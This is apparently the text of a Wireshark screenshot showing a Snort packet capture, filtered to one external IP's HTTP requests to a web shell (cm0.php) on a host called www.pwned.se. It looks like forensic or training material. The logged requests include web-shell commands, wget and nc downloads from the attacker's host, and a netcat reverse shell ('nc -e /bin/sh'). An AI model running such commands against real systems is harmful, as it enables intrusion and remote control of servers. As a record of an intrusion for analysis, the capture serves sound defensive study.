 1 2 3 4 19:06
snort.log.1426118407
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 217.195.49.146 && http.request.uri contains "cm0"
No. Time Source Destination Protocol Length Info
85737 45165.198366 217.195.49.146 192.168.0.2 HTTP 426 GET /cm0.php?cmd=pwd HTTP/1.1
85790 45181.861379 217.195.49.146 192.168.0.2 HTTP 434 GET /skyblue/cm0.php?cmd=pwd HTTP/1.1
85825 45204.580899 217.195.49.146 192.168.0.2 HTTP 446 GET /skyblue/cm0.php?cmd=cat%20index.php HTTP/1.1
86296 45474.021278 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86322 45487.781091 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86428 45556.405098 217.195.49.146 192.168.0.2 HTTP 474 GET /skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3E%20fr.html HTTP/1.1
86457 45564.730727 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86475 45572.741093 217.195.49.146 192.168.0.2 HTTP 444 GET /skyblue/cm0.php?cmd=cat%20fr.html HTTP/1.1
86605 45613.540845 217.195.49.146 192.168.0.2 HTTP 477 GET /skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg HTTP/1.1
86644 45620.427108 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
86751 45651.780701 217.195.49.146 192.168.0.2 HTTP 443 GET /skyblue/cm0.php?cmd=ls%20-l%20F* HTTP/1.1
86865 45695.941175 217.195.49.146 192.168.0.2 HTTP 477 GET /skyblue/cm0.php?cmd=nc%20217.195.49.146%2063129%20%3EFrogSquad.jpg HTTP/1.1
86905 45704.743247 217.195.49.146 192.168.0.2 HTTP 443 GET /skyblue/cm0.php?cmd=ls%20-l%20F* HTTP/1.1
87189 45894.020258 217.195.49.146 192.168.0.2 HTTP 473 GET /skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.html HTTP/1.1
87238 45899.620542 217.195.49.146 192.168.0.2 HTTP 472 GET /skyblue/cm0.php?cmd=wget%20http://217.195.49.146:63129/fr.gif HTTP/1.1
87274 45911.139998 217.195.49.146 192.168.0.2 HTTP 433 GET /skyblue/cm0.php?cmd=ls HTTP/1.1
87360 45948.420458 217.195.49.146 192.168.0.2 HTTP 440 GET /skyblue/cm0.php?cmd=ls%20-lrt HTTP/1.1
87381 45961.608155 217.195.49.146 192.168.0.2 HTTP 440 GET /skyblue/cm0.php?cmd=wget%20-? HTTP/1.1
87393 45965.543506 217.195.49.146 192.168.0.2 HTTP 449 GET /skyblue/cm0.php?cmd=wget%20-?%202%3E&1 HTTP/1.1
87414 45975.310219 217.195.49.146 192.168.0.2 HTTP 443 GET /skyblue/cm0.php?cmd=wge%202%3E&1 HTTP/1.1
87436 45984.892388 217.195.49.146 192.168.0.2 HTTP 443 GET /skyblue/cm0.php?cmd=ls%20-l%20F* HTTP/1.1
87445 45988.260127 217.195.49.146 192.168.0.2 HTTP 444 GET /skyblue/cm0.php?cmd=ls%20-l%20fr* HTTP/1.1
87563 46111.144254 217.195.49.146 192.168.0.2 HTTP 473 GET /skyblue/cm0.php?cmd=nc%20-e%20/bin/sh%20217.195.49.146%2063122 HTTP/1.1
87723 46178.183019 217.195.49.146 192.168.0.2 HTTP 438 GET /skyblue/cm0.php?cmd=ls%20-l HTTP/1.1
87840 46208.580571 217.195.49.146 192.168.0.2 HTTP 439 GET /skyblue/cm0.php?cmd=ls%20-la HTTP/1.1
87895 46234.180137 217.195.49.146 192.168.0.2 HTTP 448 GET /skyblue/cm0.php?cmd=ls%20-la%202%3E&1 HTTP/1.1
87945 46249.543340 217.195.49.146 192.168.0.2 HTTP 439 GET /skyblue/cm0.php?cmd=ls%20-la HTTP/1.1
Frame 85737: 426 bytes on wire (3408 bits), 426 bytes captured (3408 bits)
Ethernet II, Src: DLinkInterna_9f:10:28 (78:54:2e:9f:10:28), Dst: Dell_4f:c0:d7 (ec:f4:bb:4f:c0:d7)
Internet Protocol Version 4, Src: 217.195.49.146, Dst: 192.168.0.2
Transmission Control Protocol, Src Port: 54333, Dst Port: 80, Seq: 1, Ack: 1, Len: 360
Hypertext Transfer Protocol
GET /cm0.php?cmd=pwd HTTP/1.1\r\n
Host: www.pwned.se\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0\r\
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Cookie: PHPSESSID=j2ff5698ape9qa3rreoekdc974\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://www.pwned.se/cm0.php?cmd=pwd]
0000 ec f4 bb 4f c0 d7 78 54 2e 9f 10 28 08 00 45 00 ···O··xT .··(··E·
0010 01 9c 7e f0 40 00 2f 06 ff 6b d9 c3 31 92 c0 a8 ··~·@·/· ·k··1···
0020 00 02 d4 3d 00 50 82 b2 36 1f a4 f4 57 7e 80 18 ···=·P·· 6···W~··
0030 00 e5 13 85 00 00 01 01 08 0a 00 10 49 5f 05 d5 ········ ····I_··
0040 d3 a1 47 45 54 20 2f 63 6d 30 2e 70 68 70 3f 63 ··GET /c m0.php?c
0050 6d 64 3d 70 77 64 20 48 54 54 50 2f 31 2e 31 0d md=pwd H TTP/1.1·
0060 0a 48 6f 73 74 3a 20 77 77 77 2e 70 77 6e 65 64 ·Host: w ww.pwned
0070 2e 73 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a .se··Use r-Agent:
0080 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0 (X1
0090 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 3b 1; Linux x86_64;
00a0 20 72 76 3a 33 31 2e 30 29 20 47 65 63 6b 6f 2f rv:31.0 ) Gecko/
00b0 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
00c0 2f 33 31 2e 30 20 49 63 65 77 65 61 73 65 6c 2f /31.0 Ic eweasel/
00d0 33 31 2e 34 2e 30 0d 0a 41 63 63 65 70 74 3a 20 31.4.0·· Accept:
snort.log.1426118407 Packets: 159319 · Displayed: 27 (0.0%) Profile: Default